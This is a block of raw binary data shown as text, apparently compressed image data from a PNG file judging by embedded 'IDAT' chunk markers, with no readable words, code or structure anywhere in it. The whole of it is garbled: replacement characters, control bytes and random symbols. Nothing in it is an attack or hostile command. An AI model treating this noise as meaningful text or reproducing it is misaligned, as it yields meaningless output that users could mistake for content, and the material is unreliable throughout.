yk����MUR��(��08�=:�ۆ~�]�Ӌ�;����4��b��U�k"V�NUԀh�ωd�@�	�I@���K����y�'���_`�c�󬏹�����m���b���}�(�mT��/��^��3� �p?�y���q��Ђ@A� �8�Y����@R;���qh��Uf�X��! d���ZUde���PQ��g`q�?�4�n� f�M���Uu�Z�Q�*O��r����C�?�R�X�H~J�0���i?���7.�V�Uj�<������P���<=;T�G��N����A�q�m@�i"R��H��we<�Q��a�
������l��_�?�r���vM󿵥� �L􇰽��'?�=�1n����4��K���q�>�����gp._q�ނ�5���^(��0��4��3b|�����:HG^��?��|���x^��s=���7W�W՘�@b�!~�`N翴�S{��c�{��8��9��X-���Ϲ�=��`�2�,TD��^|Kuǭڹ�1���I�D�\�4�1��_� ���
�LM��;�p�L�^�ێ���`GQ^v5���7�5��P�{���%X٦��j�G_����O��=aT�����;��{���Λ����O ��t�ˈ�=0K�a	��}���{����S//Z?�8{�3�&�K�T֣�0��B�DS(�Nq>FeA���Y��x��o�=	���3ў0*���^��+��_�0�E��J8��k����>鶍�~��k1J��Z� ����g��/o�g�I�uof׿��a����BTy��$F�1����Ȇ�$o�*{0��j�E�v�4����;����$K���]Yp�F7�:}P孭�;m��2|����' �8X����#�<�1V�����<�{R��?�ޭ
�ɵ� �M��g����h�Ђ@A`�����l�g��y����X����	��T�҇���:)~��bx�9��p���H������W�4�_��0��p�����G�Cᜏ�}�s>�ӱ-si����/|P��R����x��-W��EmH{���"�<B�ju��0����J_]}t�ɊT�
���@�*�y�2�eE�|(����̉��J@3�&u�CE�7���v��H�)U^6I���U�NX訞�f�hG�"fS?`���� ��q����y��
�4 �<z��"
5���K������m��
���I}��Vǰl���Ɗ�VR]���v��0���x�$���H��s�烒(�c��j����&m؞��ksEyQ!}I%�)6�2���.Z'ڑ�H��.%�~�{~Y��޻7�/��q~@?����N2թ��('�zY�ƉL:���,���v��(�]��'Wp�	��'����\��z�n6#\;�v�Z�
�6�!Y|�����%�V�qD������s�  �u�x�"��������{>�b����Oڦ����1�c� ��p���E�9�|��Z����N�wj��3�=���[c�p��z^7D��@�
�}#������}����7� ��F�x�d��J�?�x���`E��*P,�1��5P��X�ZV�Cq_�J�������ӣ+�Hx'��  ���c�jY�
e`�0������! @�*��W��I��z�y�B����S֞�mF���l�-���<��?t�#u�^�z�G*���Qoo�>��Dߜ�
���7{f{��O��=t�O� �u��&�y��>��߳;�^տ�?��f�;o�39��)eR�9�N���@��3{� ��|�܏ݮ�q?�4����v'>�:�̪�ۂO�?ra��ș��?|��p�r����ѻ6��z�|���j�W���t�x������T�+|�:��.�{��?�'x�$|Q�_x����=��5��xCb�!��;���Oo�Q[0�sk>Y��d��6��vx���l�k W��Ʋ����x��'��U���m�(����;�Q݁�g��̭�Bw~S�)��I�!v(�[ۧL���Q=`��8`�׋zm@��eJ�+z�n����� �`z�|ȤYd{���7�n�Є�/k����������� a~�\7��oC��<���~�M�'�:/dp5NB'��9����,�5F(�4ö���Ư{��~�Z���v��r�U����goU���I�	@�$�f�MO�y�����T��{W���+�_>�߱9�=���yQ�?�p�����_<a�oݫK�Õ�����ݲQ}�'�^��q���<���^_����R�U�3�8�ғ(A�4N��;C^x�*��\��	��E
>]�Z[Pϫ�Go�'ʠz�&}����'iL{�<�v-F7��Z�ʢ!D�l5��'q���Ц٬N�����_�Al@e�9��bhP�'\��+��2���?�O�T�uPϳ^���2``������Y'r� �M� +t���r��$���{�y��~�{~��H���>�P��Ｅ��_������ΐM�Ա�T?�=����j� �o�?�Y[�w��#ջ~�I��_rKu��a^�.�,�a��ŏyϳ^�p�,s�_d�����Z����1{���:���Ƣ����|�hd��#x
R'�@=��
��)_�Y����>�*R��x�#����jCC^x���a�)���'E������@p^���_V�Jz19���8t#��A;
l����o��7�_��N�����T�"VP,�T��Ɵ�+ ������&�;���1? G�Ƀv�9�?�/��C�G~t��'U}�uP�{�}��������\K� D'�.j��ޜ�@4����������۪���Vcx¨5̐#�i������B0���i��߿�H������Yg�5����%�zP����t��?����?*3.��TC-�_����8�1�L����d+�C�'�9���e��[��q�G2�kR8x�� �\U�^�"��Xj����G������(p�������ѶQuF��(��F����)���X�>ۚ=�=��s|���q��ך�_�~e_�"��σ�{���q��^@]��/Eg� �9.�����������fT��~��e����Ko��}�F�%�|��1���ݹ ��{����e���1����է}�c����u��Z�����s1��'���V$<��>�
I��:�]���/�ˊ�㞑�ӎ��g��.�V;rn��T�����y����?b⾵��_��&����C&�^x�L8�p�	C�A9i��(l`G�?�C�}�N���dTy��#�/�W[0a�����0Rl�)-�X`���V?��s|��Q�8
X�XPH�u~ח�e�k�9���:�.øF����om�V�_Ss,�	 {�w��u��htM��/������ޒC����r({��y�'չ
^���m����R��0�����5WU/�o����/�7�HBB	)�BHBI!!BIh!��X(�"*R��tEA�OX(O}��'�"���'V��R��_���of͜�{�=gΜ��=����ګ�5{�̙9젅��������X��Z�L��;�G����5�Ǔ�5W�+���gi�+��pE������#]�0�b���q~�������7��<��'Ԟ4& >�F荫�h�J@��d�0;q�'�e~z��H�e\��*����z\+uCZ@�y0Z��歷s�|�i���i���VO� �?���\6�e���g���<\����[ ���G	5%�f0����ࠑO��7���y�}�{<�Qt�8GF��_vݦ����-�4�Z�v���`$|8O{��s���V(,��p�K�'�����@�ދ�F3������^��8]E������wP��G�&p�>ڤ�a�w����q��q���#�B%���	)�SO��@BC:B��m��}��\���X���)M�N�:�Yq�'�xԔ��B�:��Q1ĵR"�A�;��f��d]�]�ez��?��)�V�<�];���W���ބ[����бκ�����  @ IDAT���V#N+���.�<�P�c\�G�"T|�?��O<��E\�Ɠ�˅�����H���w�n�j���A��x���7�`6�ȼ��3��r�u!�Ѭ	[���G�Yi�� �{B5Z7{�������}_e��*�_B3m�ώ�Q�V�C�����g��ԛp��?y/ �s ��\��ib�Q!�P���ke1'Uų��?#y!�U��0��j"�MB�Mh"�^=��5�E�|T�)!��0Ɂ�Vʆ���;� WcGHG��D�����9�qBH�t��ꔪ4����%G�3�o~��?b�� %{Qg@��>�fޖ��	�~��8��g ���	-�  [�]A��#���9Xu��ǣ�����G��N{@���=2��#I��̇�=q%TK�t�u��R�?�$w�N7�*@����޼o�Y�v�f��D�@*���Q�� t�K�?DW֩��B��C_����uk�?F���3�f�|_�fL5r�������^�+�rp�$\s���8 �+������6�f�СԌ/i'6�q�Ć� ��0� �����do)�5��LO�n��܊�v[;P���fwG��O�B����&�Ϫ�Ҽ������}Ơ}Ȓ��^} ��d����#��ҙy���uǃ8�L���� ��={2�z��$�M5��ڹ�D��7$�3�/?�?��~�S�B�a�!�z�c��ʎ���6��*{��!��-{�c����GU��� IG���u��!L�����А��3�cܵ�w�W�+�}UK�&��Y�C偱�Vn�;!S�;M ��h�q��Y�{ #�	��VVm��<i���]��ؐ�x����)�FzmZ��㱹PW�N��@�m|�A�͇]#QW@��R�=n��.��
�Q�2�^���O5�����i_�q�w@�����8��.�AC(�	G�����	���j&���#�i�6lԿ)��>|��f�@��1 =�3R��{�
�~��?@�<:� �7)�CoS�S/_�q�w�r��<<N>$�4����&7�l3���#q@���_v YW�Qŏ�������~���_�+��hf�����Ʌ��j3Vp@�v	+��f�gz�Y�B�����"a���Wo=�;�I=��;Ypm��t�� )�|4@"����iL�����!T�o�����a�}��h�{�M��{��/Ȓ�A��E��؟P�Ø�3mM�F���}�΅C�/�(�ֆ�w�/�w�z�UV��T�B�+�N�>u���m�%����ʂ}*��ր�-a���9�㑷�w�Y�œv�Kb��xf���a�$�q��S�4 ����S��E�>R|�����l������t��������~\ā|��V�K���1�����i]�B]ڡ���@���h��M:�n0 v��rX�v@���_��Q�MW����,ND/n�׵�d�?c"ĥ�{ѿ�w �őآ�abڵ�c�����e����>�"�_^GM0��>,��dm���yGn琾	���-��������[ʿ����=hkB����w���I��㚧<v[��r�?�Mw �9��R�1�	�<���P�7��F�z�����+�2�h��cvR���zB�Y����o���}�#`�j��ʓ�����u����k8h�J��K�2��G�Pq�k�aX��Bh{}m)K&X�M�~�x,�R�:�x�6@�{�α�����Ɠ�������4��������|�{��<�k}����?���� �ҭx�(.]����x�n���zQo�n��bO��Z��ր��'�-H�\*\n�e��r�_m�s ���Ǽǫh�n����N��Iq�p"�Y���þ��*��u�o���I햵!N�*����;֗������������_�$zІ8��	<��0b���n�B:B�:
�?#��_��zBe���~�o�O jo���	�a�����\�va�z��Qԏ󊰉���-}=έ�	�Ή�gl�~!D���}�FXn���o~ww���+ޙ���X��N+�۬s��qCz�u���w�\���z�����E_�����9v�6h@�	�&����W��f!a�oWz��E�@����K��7�3e"��-�mY�wJ���W!�&U:3.	A��r��M_��prA�.!�
������z���#������w�P9d�3g�) ��" �j}�s�C��	��<֯�3G�P�o��m� ���?���-s�^(�n�v�˸'�ýϵI&6밿�?�� �|��^��/�N��/��I����/�����:cNs��U<6��0L[_�	!�û�s#��Ø�����+���; n퐪�;v��<9� -����6A/�/ t���"y7ާ/��E�r�~�)!�z�^���Qč����m>��;b3�8��9f�N��-��L����V�u�y�q1F�G�!�M��Y����e���6���}����]<�P`Kڤl���,�,�,0��9z��� ���&D��I�`o��ѫ���xy�6��G�����O>�e~ԕ��빖�߲VO�Ɩ��f����Y�1N	-��ߞ -�K��#�(���Ɩ_�h�����{�=ޭ_?�W=�e���3 FP��=^�����u�]�}��J<}�]�<�c��������~�����}M�y��ğ}Ŋ�F����:�|�{��>�'$$�Y��|��я���<�׍�s�����{�=ޭ_[ڽ��~�������u������oT�^g��	�,� �{[Xm����㝔���ڀ���T^g��q�:{���[=t֕5�	� aUgo$�W�nD���?�@8�<�u#��b�M�*�%��{X;��(������0�`�ϟ ԉG�72������� O��6��~F;���'$Y Y`�,0-���u��W��د�~���q�c���:{|T���� F`ol���Ya#��g w�t�����7�������2x������u��z?���t���ט�����fx�Ar�/'1��]a�A���N^����2 g�:�i�/�P����]i/@���%o@�����?���~�TǦ����9|4w4xx��&!��e��=ޫ�>�x�����u���{<^�����:�6�����������x}��^����2x���\���x���~������������A5�>�x?���ї��/�qߏ�q�����e >ώU�H��*ڪ:�T\6�Ug~�W��Nǎ�x������u��z�q�����Cz?y����ˆ�	�o�/ B��j������>�=��nЏA������؞W�t�|�#x�DCz{���S{�@�@�@7����~>y���\��P\6������+���}�MX����ǫh���Pq�f��
����x�A�8���xy<^G_��c(.�*�8J�S;�� �$*R{@��J{��:�^��ї���ˆ�J ?���|��G�{6�ѡ�e���ˆ�����@�:@�砠Rg��G��2CT��(�ݒPq�f|���e~�c�[��#p :So�
P@�eCh�3Y�=h�j?�:��������%++| �9��GH�uD벊��y�).�*�*��8hOi� G6.>[���F]��^�raaLj��RIH�m ���Bh{�nI�uD벊�����lǒ�T�(����:5��d�ˆ0�#������H�	7B�<p�
����8B��C�cI��t]������ֽ��wQ\6����2+.�Lo�D�8h"$!�����#s@�c0-���l/A5��*.BC�P�w�-��I]�M�Y<>\[���VU�J�h}��3�"��J�浹����0���oc�{���;a���� x b��?����}�b���4������ƾNN�j-|��8��� =������=�Ob�7�Q�#,��3[�J�gE���#l���(mQ�J�|��ˌ�~��/��F����- 4R�I�����$�k��ݯy=��2�.�xF�+=����l��v JH��j�uԋ;5�&g�BV� �U�ˆ��7cXBJ��ljč���_z];��K5���3 }@�A�+���:��
_��l�f��/�|�+���4Z��O!-qi��
�9����F�m��WCi'�
.�V��J�G_��l��9 xC�@P(��9�ЬY%�*���� � H���f��B�w"���&�H
;5����6]u!�h�
���7�0U@�|�+�����]�	tW6�&Yk!����L_��H�]�񬿯�x]�Q2l*�3�D�L��n���䙣��{�W>$�/�ǳ�|��#�Ҍ] P�i�*�I�6cC:�h��/ 壻*n�y_���7e|��#E��AG�Th6�1��x���}S�K*�@v�X*�J	�+z��(�#����l��V���x<��(�(+��i�^�r7�{�W���c�n��E6����NZ'�w�g8� ;T����q�i��� c@�./�MB�h���Ο�Ei���{�{|���� <����}�b��n!����7�Wl���h��{��RU�@�@� �`!w�|�b���n�J*��{�Y�iI� ��1��yG[e�@(q@���Ո:������lgM��ў�5m,;��T6Y���bj��) J�e����� �'������yg�u@�f���0��\<��L_��W�������ez0=q@ТS��
���kV�ղ!T�h�
��Ɇ�6�0�E�t��2cT:^����z�DA_@�\߂Wq��>��M�ނ�j�fY��~�V��
ӗh�,1�u1^ux$�6��]�i�#=�g!ۇ���8�o��I�ƚ����f�Y�;h�6{͚%Ok]�׺<h�l��X�?$�((���
�O�L�(k^!��H�dhF�Zk��4E��ўj ��@�eSK����x�7��,K�B��?e�EYs�� ���腏�E~�<h�l⮎�u�_�,�c{7�f�!�+��ڤ�^ZM��h����SA��CG�~6��,�
��d!��*"d�jr��c��������-@�:��5�Z�k/Y�'�S��GL+O��w��O �[���8'd�{���~V�C"4�n��?��� ��-��܃�4m��9�[��\��d�d�ٶ@�?�s���\��Bu�h+�W�3��!:�nJYw�M�6��Qɺ��u�)_��I����k 7�_��Ъ�	�����"�dz��к��q�5�?܆�/�s���a���:T*�C�ƫ7��	!:j�扄Z�1T�p��
��<u�:.�
�U�!B��z���OW�?��"3�wo{l�X�7�:M�߱Z��l�WX�x�l�c���E�=��f�
=�Γ��co���o��7!la�p}������Yq^����f��9�wdC�"d�G��&���|��x�-� >Ѓ��V�;�
4�gk�-}�����?�PX�Ġ(��u�$뛛�[�����%Xhc�?�����羧1���ow �tL�5���|��K��/�F��X�0N!PS�
}сP��p�sl@�(i��ˆ��׸�Xt t�����7��_�0 ۹�A`h���= 0�=�����NB!�6��^�_�	�a�;�@Ǖ!}�tikYƵ�h�MX�]4�Ƽ�����ƻ ��<��x9�{����A��JH�������Ә�UiU �O�>��e~��/�o5𶋊f�K��V�˸��ed���޴Ca�h�Q�?s� ��B1i���������(�W7ȆP���72&	���BK������'O��v���1���u����Xx~F��Y����:V���Ap�b���*#�	�����ךMc9R ��Q]eC�ЦuЙz��8�a�5���xy�*c���m�	 � P�"���H�g�D�XQ�އ`	>*.��;��q�jHg�>��m��l&Z�ǭ�-��0�ŀ�CڤJ)�E!���MH�i�$�Ç��?́]��̓��ˆu�/�Pq�*�B�� *.t��;�K��'M6 ��B_z���j�%c?��ɠK�����zX��;�I@��P��= ����}��ǼǫhQ��B�«��ן �����k�	��@'�4�cAw�^�CS> ZǊ�<����jV'�� �3h|=4�^��p�d�K!u�P�bc���w�������P/ �?4���f_B@�eC���"2�6O����w`����l"F�����DH3��	3;{��� �}�Q�XQ^��/a��;��=��ކj��yO������Fjl�CB����1H�$$L���%1 _dǁb�`!)
a�g<A�υ��:~�6V���*����P T\6���*"Cm��]��ez�⵺D;y�z��ö��������	�偍�%( �V�/�4Z�>�L(��Ehx��������� �v���E�ͯ�ˆ�'�!�?�BX5^��U����-��:�C�lϢX�b�-h�c���AyI= ��P0�EQ~.c�/U\����F
�w�
��^>�1���z��^������<O0^������Zz4r��0b�Y�yP5¸�P��r�b�-��Ry�b8�8y�'D���7B�u1��^�~��i�S�3Y Y`�,ӏ�g����u��
��u퍚kR�������s3�Pu|�xڸ�����%��y���z���x�O��f<J-�.������W� �b�>:)�.� �h]� w��u�8��c�R�g
�	m��'�F����(/�}��v[��(�YO��/��`7~��q�A�	�7�=s�^�ۯ��H�R^Ǟ^g�����'��{�#��[��u��x�?�A��:���=>*�� y�)�s ����e��~��{�C���u�,Y Y� 1fy1u��Whɇ�=�;��8�1�mX��r���d��a۩%w����?U|ԧ��S�eӫ�7�����S���S������u���3w@|F��u���)�?t����n���9"x�H̀�A#�ʆq@�g*�j�P)`M���!,����Ƒ��^[ؘuD�BQ�O�:��A��8"���"�5�V��4,H����a���H��*.�%����f���g�����ꦨ��Om�ٵʞb|57���A�>i��w�t\8;x��pգd��A������Pq�%����f��7�i�,�,0���!d�|"�G����#]2h�'���U�(���≨7aU>���d5�6՚y�z������,�B��S�6�Y�.��U���&!�Sª�Ik� �](�Ŀ����*5:@��h$tƆ��m3�`(j88S��8ە	h���3�". ՄJ*��*&�k�#��u�u����>b9�/�m~��l
x�9��x�A41��}�q���#30TgF�С�Vi����@��0�{�H>�R}�6
,;-,�p�*�`���O4k�i���zB��/��Z�ͩcb(A�/��&SdZ2=p퇆����5 n�rE~��G�?M��[��`>�_4X�����S'k��\��>!�A,��Z��� ���|���r�В�&3��΂D�0�-V)��#d�#�1��u t��(�����)�	k��Ր�7!�h@��j�5v��)k��lo��'����%g��"�

�\�7,�ͼn�.5L�]��_��������2�� �F��Vb�`|���8�M��L��*x�i��
�HH�	{�^;`PLȁ	�,���(��E?B��ܠǕ�r�΀�ľJp5j��!z�1�C�� �u8(��L��@Q�#V�e9�y�eͿ��&�'��:r��a��G�S�k�U�JH���]���[\�+��f��ٻ����.4�-�c�9W��ݽ��W뮭�i4�_?NjIH��)���bz��_���V���{	�u/l;��o�e�����	�?k �G�v�0���8�ɂ=��d�Q�y=��y�����49D����d���V���"�O���5�ǁ��?��q�F0��`�	e��*M_�h�7^���a�M/oy�Z�{OsS�_���簡4��w������0���xոS赃A�C��λ0~{K�+��P���3�������� w�R8�`~�4��ood'͒�z� �}Nk��C��׿W�N'ba}�7~�;��<���;Z�V��L9 w h���K5��ՠ�/>:����I�/�``HXZM��hg��޸�`8 2��N�I��0UE���2.6�5��s�RG3��-X`�H�M3�,}<���'P
U�<����c��i�C��{�ȃ�6J5���݈���U\_b��c��p�����L���W��y��� �nV2�3ߠi���d%ْ��h�Һ�� ���j��?j���^7�[���z��;������q�o��JU�s������/�7�����r���� ����Bp@��М�\�xٵ�_VG���7Vw�����d�n���o���̄*��7�c?���9�{F���/o�] Kr]❷�ev�(��8���`���] ~�V�k�͏�A���amS����qG.�G?��P��Oc��K'Y Y`2�O ��i��g��O+v�׸�v�����m��ei1�����;��n{���; 8�-����=�Ź\�/d\���I��l�q��a0_�"�~!�.�2F��p+�hg;@�R��cm�������.�H�AeAY�g�_���u�ʘ��}��6��^��I�*���d��$���/�3Z�	�����c���N�k������$�?��<V�����&��3�y�̍��y\Vu�lэ��y�oD��&,Y Y`v-���u�Y��n�xq2B�V��9o���}LW�g�����&�7!�����^��	�I�O�E�{�����?]F��2.���/l��M�"�b]��y��RX@���X�m�;J��@~�X^����B��&a}��$�	f�U�nW<�̜�OAJ���|p m��-�r���I���T�<x>���CN��u�״��{��5����'��YO�M2����g�?�f���g=>����ĸ�_��S]�@�@� -0��?[�m���Vj/L�_�|�<���ً�z@���'�X���3t����A�?��w��\�n��}��^����wT�� ��.h��O�5B�^)���+��D��N��MA�/3,!����:8 �4\��:�7`m�s��	h�EPZ�Йp��?��f��^���"4$Y�a�ܖ���n�����X@d����5�����u�6�>����'�ƜǍ���K�A{���O{��a��4�FA���`�q��Z"��,�,��/�s�Ghy�5	�{�X�X!䱱���[���O����;a��纗����ѭ��Q}��<6[x��= v�:�Kf։g#
H����W�{�CH�4��7!�&�UY�:�ĨCk	cS�5�/v<�M-3;���ZK�ڌ!��	Ch#�/F�Ꮱ�T�Z�����y�g+`���NZx�Y�Eg/�+Ηo1�0�U��1
�Uћ��R���P?^�����
��������8�}h�~������V���,>���!5$$̘,���x�
�����N�Y�����Y�I�����C����{�664�h�z�!�ljmV�����Fћ�κNj԰����U��)jc���_O����]�]ZZ����l�1��{�|�c�����[;A_z���5���/ (T��
�B[M!�&��ǫ�Em1���%u��ȹ|EXO(<��$^ @p@�ʹ�&�9�+����2���^�����I�����n��^^g�S�~���	sO�����؏�w������ �Y. LK�����M~�X�p�����y�z�����M؋�66G)�?ʕ`�@��l[ ²D�UX��땞���63S�o|���=�~����R�?-������Ǽ�3�������b��<x?;�Ù�<\�斧a⹇������z�\�~�Y������t 9^��M�KJ.�� o.�[�E֪D����%�9{�K�ً�j�b�����䦍Z����������t�7Z���x%�L�g�/�nS���j�M����W��Q&��	�`�����v�����@l��5K�&��r*��0�3p���£�²=p�L���$<3C�^r6��֬�^���ڿ������j��f����w�a���l��cco@����\�������b_jf��V��m�O�m�7�2��5��Q&�;:�So��X���33v����O%͞fkX��������C����ic��S� f�[B�a��(�l��
��7a��8Z���(�6�ڟ�N�"�lɹ��_�q7�9r^G��$���������{�7ĉ�K��I,�B�!۔h�������o��-k��Q}�?��6��I� ����5�f"�>[���Y�)��왶���X�p�CX̨�U�:��"�%��;������-�撑�z�-[�7Z�9�y����^fY�}Nk�����Mq@;�����{��/|eg;��F���뒭���mk�fdZ&0:�*��d�A1��'�������j��m�q诗ax�����L�}�V �Wm��B����_�n�Z��#U.����7��U���&��$7Y�OJ��/��-�o{�ZX�� LRs
��XT\|M��}@��K���
��[]��(YDG\+��Z�*B���g�C�k����:`����FQ����\8�[ �y�r�.N@�l���^�f�MH�u�7���b.�_�Y�;^�GlXiڎ���^�'�2A� ڸ�1�m
�����Ol�۽U���G� Y���G����Q��u�M�@�tқ�����\a�A�5*z�3j᭽��L��b���z���&���|	3�U�Q�!"�L�����jR�G^W������O�!q[�|@E����_�+Q|��̦L��d�(��!�贂]�&�&�P�!y�I�U�&��g,���.�d�x����Eg��������Ol�x�Np�-�����j.7��*.BN���[����o|"n�oZ���=Ҩ��Ͳ r��MMB_;����D������hsVሴ���ʮ��f4b��$ֿ�v�	o��{[ie�=�&�ڼf>���T�j�q6i0��G�yE"�v6�_�"��`��Al���v����Y�HH�xEB9ih@hS����:Nf���x�M>*i��m$�����d���ĳ�|�f9Q���5Ba�f☯G��O~v{�֭��	�����A�����`rw��b8�(�h'y����M?�{�5�sȸ'�-���O%Y Y Y �:�A[����P���=�E5�f;�y�?�7?��ٮ|ǔ��_��!ڿI�w>�@����o�{-��(�Nu���:��B��~�S���6�?}<�N�,�[r���j���IPq�*A��qm���2�q�g��<��ǕN�����:F�M�FP>�à������q�Wް)up|%G�g����F������sϸ�;�qp ��@w�95����R���Tñon�Z��G��X�R���q
�X�8�<����GB���`M�Ƽ�:TkӔ��ߑ��`���y�����w��{o�ע�i�獡�5��3z���s��u/��Ԁ0�=�6�`�O�o���L��T�' �ǌd��`B%t�!���J�]��!�)�A��O��!X� �CB�'֡V?�7�R<�֞QW�#��
�m��G�.<s<�h�x�Bx��V�?�`��ݫ�
����-��nLI��������
�q�����<��U���&I��q�q[#��,�,�Hd����A�?�~#_�5ґ�J׺[�6��\���4�"4����z�� ��v���w���l}�� ���ƺ�}2�	+דz�&q��Þ��[�[�0xy���G��|4aD�q�+����2\��v�T��K��%�Hޱ��+|�d3ܦj>��Fy�nC��� ����ϛ�tM��̃�������}O�������h[7�]q�M[�S�NX��z���yÕ+a����������T�E�O�u���;uGM����_�!�&$̖����\$��L�Y������ό�N$���J;������ro�����Z�<�����6v�S\siA2����������
����X�x�@�T����K��=�c��PP8�,�Z�i9NI^��<�<��WLL���S��H]��ԛ0Ӊ�	�:{<�U!�%����e��A�m�� �z�r8���LF��!��������p���?�+�s��^[�`,��-���ՏY	�k�G'�o����+��?)n�{��y�g4�eu��lHH�a�B�׵+|<��_���x���_�����'�J����rܑrn�5
���^����7�{}�?9����	�>���\�Т��7jװGڲe9�"D_/ Z�P�_A�D�֞uf�@O���M�qq.<�����n��A��<������M�T��#wW��o?��w����eo� 0��?��7ɝ�7\�)��}�9�^~�r8젅F���g!|��[5�jn���#�c���7��������;(֯�\����ʰ�e��.햻w���C�bX}:��¿��)I��n�{g���+��y��R����YKd˞�c1����z���_�7R��q[v��i�oq��áB�1�M�?:oKM��#���h�m�\��uw���k�f�<�~���cw/��c>d�{FweY����)�a�����fD�=,�kµ| /���3):YI16y�_dt�Y�:B��ѳ/�ܮ	N�����)�����u�߸ ?}�j8D���d��/������w��I���ȶ�O�&������V����������'��7}����<nt��j��s`E�T��ş�Z��-rY��8@�dfn앾���WF������^��_~���/}�>C�;j~���/���5�~��~��_7}�z��<!sq��_y:�m?�_�d,��/|eg��5w����'T�t^>'ч�)���8 vu��2=�*m�߰����=�� <������(��n�m7�)��8�e���$,T��F��1�ᜇ,����ήv����_7?	�-���+�o��*�lS�_�������O�j{��w�����p�=��u��>[�^�Af	�E�!^�땾I��:Gµ�����oT9��p�i�:Ş�e0�* 
�Ȝ�]6�D��b_�ǜ�}�=�a?�e@���o�xI���9������aC��PH��K��O�?�S��:���1b�V��)�K$҆(�"n0�����Mr'�?�-잍K�zm9�ȅ�7T������
�<� ��N�	��������"�#?��,��B����ߟ��[6�v�G��9(c}I!)�/5u�g�1J��QW�g_�2� 띷ls2��������v���	��EdQ��?���[{¿�׮������k��羴#�@*���/��'���3ٍ�	�ǜZo�㵖����6�.��ɷ�j�r����a4�R|���u�����<�_O�d�i����>�_h؇���8J�w����Ft�/lJ���4�`z`�^�c���,��'D����w��?�>�#_��l������d~�رGO���;§?�=|��vjJ(�rV�r�Bm�d�#��
x�#�ş ��a��A������Bx��vt)8��Q�Ō-o,8X�v�E���H/�$=d�=�xS���1K�o�?��FA�z�J8����	�������;������ieN`0(��޴<�'n�l��wO�[>��ϥ��~����I>`*�-����S�z��s�{�|x�e+὿�1��[�$��x�r������)��9���ރ}:��}�0�[�n�$�a�,C���O�'��*�Km.j����ߗ�q�<A[����7�xn���v��������0�{,+�7/ߓ� ���9}�Ϣ�ܷ$�E�K��w��=�	�λ����m�<cJ����)~r�c�7�r�V�3N�w�q���
�����=�h��u��P���g�P'eZ�ߤ��z�ZCb�Ic������&���[�F�����~.~#��Y 	{�w�i�.���^T*�ɢ)���·�\�����Of��k.��G�r�������H2�B��G���A��+oX�Զ�}�荋�g��V�-1�t���n�-g�6忔��[6��x�eƎ���|>�f�K�[��:�rl�H��x~�-O};�LT�i�ߺ��s���~��?�
��`��9T����?Y���8��\Ɋ���uF����Wdt�+W�4�T\h��zْ0�$D� >��A�$4b���܄4�Ɔ��J���pP>��ǵA+Ư?�5>��Y�u$C�)%�M;l��G�.�R�Gn���X�<���c�~��(���j�u�\��g6�ܤ�π�)�i��vP\b�P��� .��F�2���&�BX�A�|�-B�k�Vh�J����i��\o��������4QP>���ٮyO&��N��~C�v��M?��{�	��t�7���j����Ǽ��,Ei��E�B�r�'��\��b+.�E(uk�H�tݳf�E(�`�����<d����hQ0����B��x<k��M�������z�'-���	����aƨ��@���o|˃��|�i�����u����Uy�v�	IA��`�b8��󚨫���g��,���s�x��I�?7s�<���C�MZ�L~�W��.^ۆ��8��_����M��}�����w�5q�\9��~�B��̀��kP�py��0K���}�ǵ�������_ǂ���À��NЁ��9�U�X�����&��I5�����9��\YY?calH��`(��j[��7S;y����v�/_�x�ʄ�?� ���Iۍ���`~�#���A�h�I�l��3�4�����.Fdb�fP$�"����T��!�F��/iUP?� % �U��PP�A!?4��jv�?�/�2��/�X�K����^5ε�n���M8���In��Z��y���p�G��ct��QM��A��=�4��)yf�^���P��X���KF>����k�(ı�3���u��� ��c}�����
�A��@ke�z�/T"�ބ�uR�_s�rX���Rp�rꉸѣ�/K8d��3�A|�k��6υU�>�M�?t��L�@��2���⧯��oey��Տ�$�y ����S���-z|��X_�c$�fܴ�2{Ү���U�"t�f���H��q�u!l���O�O����~'t���]]���1��<	��|}=M��	�9�7�Gm���3q �,����������H��꠯�I#Bm�AU�a	D�P���V�Ɵ��Ki pG��b��]J��Y��ST�<�Sbm�������u7��@��.X�'��cG�(�7^s�j�?L��!�&��������ߍ�p͇O؈,��Yt����|P����G��:�1�X�������h��[��7ޑ+9 v�<S`U~�ّP�YN��n�6�'���J"<=9�����3���ȯ[{��nX~����;yA�+�);Ġn��ߔ��?�����������o���/��uk��z���s�Bx�3��n>�@����N@�ϵY�Y�}��Z�fr]~&�|����EQg��٢S���]�i:�����R��u.�!�P$����官`�]�1��2���m���p<*��dC-�
N�i��N���*�Vա��<ҍ������"Z�t�($Z�!�Q�{'z�:tD�f�����{���_x|��Ƿ���_�7X��~{���;�6ſY��ߖ|֟�������cj&�  @ IDAT�}���g�+H'7>AN�bn��O�-����<�����-�N���w�앢�>m�q����T��>*�cG 
Bs����g1|�_����t�_��w�k�_s���G��~�㚈�����뫉��t�b-�������﷨���[�Ri�uƒ�j���h���h	�2�� ���i� ��6FK�_�%{j�,q�M�� �DȓrB�s!h����8
[��
�h8���� fx�[���y�-�c�罖G��('>+����c���^�8�qG� c��q�h�Bl��9��N���>�|�6�s��X�u����J�SU�,�5'�}��w�K~��t�?` ���� ��|j��M.�?aYZg<�?��w���+��o�׽���߼W;2b�r^g�k���q������� ����Zt�o��9��ȴ��-�q3J:��C��E�B�+	9#sۙ�=n���=�Ġ�08��q
 "D�<����=n|</ck�Ik�}�V�79z����?����%/���޴�H���f��?A~���Y���¾���s���l~�z��f�zyѧ���!��OnΒ���}{�>���t1Qm����-�L6�}�{���?|G L��O.��a��5��s���>��l&�ŧP�9�C&\Py���[�T���|w����)��1���w����!����U�^����뿁�2U�&9�G��N��2��	���]�<�,��qM8��E�Ӈ "�����v����7G_B�u�$5-�K-WN!� =.M��'J�����YL6��L���'��	3y(��/��<��u��F�Yw�O�N��B���n��'��ܮ��!�}(�Ү��<vѬsu�����]?����
p�!��sp���!Ę�P�	翻�	������q�@����M�H����IF��ḇ���^~�j��\`I�`���W�>��]=����?�j�ϭaǯ,���.������K�F�,k���m��>��?�!)wLCl^r�Rغ�N\p�a�s��l���^�w���y��ʢY�q�?���ǩ����]|P���W��Q#�.��n5, �ЗPqe.5�BJ�p��W���pY�)������CDTPՔ��b��y�&�л���<������ډ��&��E�&菷 !r�2z���e�m��s�9� 7~������Y���s���n�Θ���K���|˝�/�>�+�wo)�!\�?}�|�c`:���@l����1E�<� *�Wi��>!,���G~
